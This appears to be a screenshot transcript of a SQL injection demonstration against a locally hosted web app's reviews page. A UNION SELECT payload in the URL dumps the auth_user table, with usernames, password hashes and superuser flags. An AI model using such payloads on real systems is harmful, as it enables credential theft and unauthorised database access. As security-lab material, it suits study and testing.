 Reviews
127.0.0.1:8000/stories/reviews/'%20AND%20'1'%3D'0'%20UNION%20SELECT%20id,%20username,%20password,%20is_superuser%20FROM%20auth_user%20--/
Invitado
Reviews of ' AND '1'='0' UNION SELECT id, username, password, is_superuser FROM auth_user --
User ID Story ID Rate Review Content
1 admin pbkdf2_sha256$1500000$HeSg3wr5fQRQog7Vy2WSiD$eieqbUEY9xaW3eOVnXLaLdygX1c++0V+IYXJgJmbWm8= 1
2 bob pbkdf2_sha256$1500000$pKyhn8T6TJO86r09VirXmu$RVjqi7iCLOXK/z8ViZfuqlQU6idI3Ii8cU4L/ex3h7I= 0
3 alice pbkdf2_sha256$1500000$m6LgvhWDE8gacUA9EDZLnI$qThy5xCV0Q0QdVq5Sh1rTFJca7PHNWBhozkOsTHWdts= 0
4 patrick pbkdf2_sha256$1500000$QSLKP7XL2G1ZU0Sbfr411b$C7kHtLGdThLfZaU8PtJ+wE+Hjmz7ZA82rkvQgrOkuuw= 0
5 user1 pbkdf2_sha256$1500000$8PCgkF6cqD1ulvQFuwGpQ2$JK8mLBdCxVm8ovxyZo1nM9k/eR1MvObUYBBCz122LfM= 0
6 user2 pbkdf2_sha256$1500000$C7Pr3f5ZsjU5jxvmsdVEAU$ndZ1pOGBkmyEkblWfWiYJc7clP3TiwVNKSRAxx123sM= 0
7 user3 pbkdf2_sha256$1500000$nJn1ggjCqak0hsbSQJK1oS$1jrG3JrnVX2rowJuefutitBwQcdEIkC+6zaK+L0VzLc= 0
8 user4 pbkdf2_sha256$1500000$2mCl5vGuJoeQ46BizAdTRD$cxIe1vTfr4NukUBqC66jTemJ7rekmj0vJN/J4XttjjE= 0
9 user5 pbkdf2_sha256$1500000$ny0eAKN2Lpjr0Y7N1udGeh$UpYOguO3nrk/TYmf5C6IjvydGf5AtPflnHoz2CfnuT8= 0